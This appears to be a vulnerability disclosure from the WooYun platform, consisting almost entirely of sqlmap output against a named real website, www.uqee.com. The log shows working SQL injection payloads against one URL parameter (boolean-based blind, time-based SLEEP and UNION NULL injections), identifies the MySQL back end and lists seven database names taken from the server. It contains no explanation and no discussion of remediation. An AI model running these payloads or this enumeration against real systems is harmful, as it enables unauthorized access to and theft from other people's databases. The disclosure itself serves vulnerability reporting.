 [05:59:26] [INFO] target URL appears to have 7 columns in query
[05:59:28] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 46 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.uqee.com:80/Jobs/info/index/info_id/1 AND 9230=9230
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.uqee.com:80/Jobs/info/index/info_id/1 AND (SELECT * FROM (SELECT(SLEEP(5)))Ulex)
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: http://www.uqee.com:80/Jobs/info/index/info_id/-2177 UNION ALL SELECT NULL,CONCAT(0x716b626a71,0x52767567585278694665,0x71786a7871),NULL,NULL,NULL,NULL,NULL--
---
[06:00:31] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[06:00:31] [INFO] fetching database names
[06:00:31] [INFO] the SQL query used returns 7 entries
[06:00:31] [INFO] retrieved: information_schema
[06:00:31] [INFO] retrieved: mysql
[06:00:32] [INFO] retrieved: newidc
[06:00:32] [INFO] retrieved: newuqeebbs
[06:00:32] [INFO] retrieved: performance_schema
[06:00:32] [INFO] retrieved: uqee
[06:00:33] [INFO] retrieved: uqeecms
available databases [7]:
[*] information_schema
[*] mysql
[*] newidc
[*] newuqeebbs
[*] performance_schema
[*] uqee
[*] uqeecms
www.wooyun.org